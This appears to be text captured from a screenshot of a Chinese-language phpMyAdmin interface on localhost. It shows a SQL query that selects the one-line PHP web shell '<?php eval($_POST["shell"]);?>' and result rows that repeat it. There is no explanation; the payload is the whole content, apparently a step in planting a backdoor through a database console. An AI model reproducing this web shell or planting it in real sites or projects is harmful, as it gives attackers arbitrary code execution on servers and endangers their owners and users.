 localhost
数据库 SQL 状态 用户 导出 导入 设置
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["shell"]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["shell"]);?>
<?php eval($_POST["shell"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头